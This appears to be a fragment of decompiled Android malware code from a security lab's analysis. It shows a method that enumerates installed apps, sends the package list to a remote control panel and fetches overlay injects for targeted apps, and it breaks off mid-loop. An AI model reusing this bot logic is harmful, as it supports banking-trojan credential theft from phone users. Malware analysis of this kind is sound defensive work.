 private static boolean GetInjects() {
    Bot.injects.clear();
    List v0 = Bot.context.getPackageManager().getInstalledApplications(0x80);
    String v1 = Deobfuscator$app$Release.getString(-2025511112768L);
    int v3;
    for(v3 = 0; v3 < v0.size(); ++v3) {
        v1 = v1 + v0.get(v3).packageName;
        if(v3 != v0.size() - 1) {
            v1 = v1 + Deobfuscator$app$Release.getString(-2029806080064L);
        }
    }
    StringBuilder v0_1 = new StringBuilder();
    v0_1.append(Deobfuscator$app$Release.getString(-2038396014656L));
    v0_1.append(v1);
    String v0_2 = PanelReq.Send(v0_1.toString());
    if(v0_2 == null) {
        return 0;
    }
    String[] v0_3 = v0_2.split(Deobfuscator$app$Release.getString(-2115705425984L));
    if(v0_3.length == 0) {
        return 1;
    }
    int v1_1;
    for(v1_1 = 0; v1_1 < v0_3.length; ++v1_1) {
        StringBuilder v3_1 = new StringBuilder();
        v3_1.append(Deobfuscator$app$Release.getString(-2124295360576L));
        v3_1.append(v0_3[v1_1]);
        String v3_2 = PanelReq.Send(v3_1.toString());
        if(v3_2 == null) {
暗影安全实验室